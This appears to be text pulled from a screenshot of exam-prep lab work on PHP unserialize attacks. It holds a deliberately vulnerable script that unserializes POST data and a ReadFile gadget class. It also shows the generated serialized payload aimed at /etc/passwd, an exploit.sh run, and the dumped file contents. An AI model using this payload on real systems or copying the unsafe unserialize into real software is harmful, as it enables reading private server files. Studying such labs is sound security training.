 <?php
class ReadFile
{
public function __tostring()
{
return file_get_contents($this→filename);
}
}
class User
{
public $username;
public $isAdmin;
public function PrintData(){
if ($this→isAdmin){
echo $this→username . " is an admin\n";
} else {
echo $this→username . " is not an admin\n";
}
}
}
//$obj = new User();
//$obj→username = 'sailay';
//$obj→isAdmin = False;
//$obj→PrintData();
//echo serialize($obj);
$obj = unserialize($_POST['sailay']);
$obj→PrintData();
echo "\n";
?>
File System
Home
abca.txt
dll_hijack
root@cmd: ~/Desktop/awae-prep/php-unserialize
root@cmd:~/Desktop/awae-prep/php-unserialize# php attack.php
O:4:"User":2:{s:8:"username";O:8:"ReadFile":1:{s:8:"filename";s:11:"/etc/passwd";}s:7:"isAdmin";b:1;}
root@cmd:~/Desktop/awae-prep/php-unserialize#
root@cmd:~/Desktop/awae-prep/php-unserialize# ./exploit.sh $(php attack.php)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin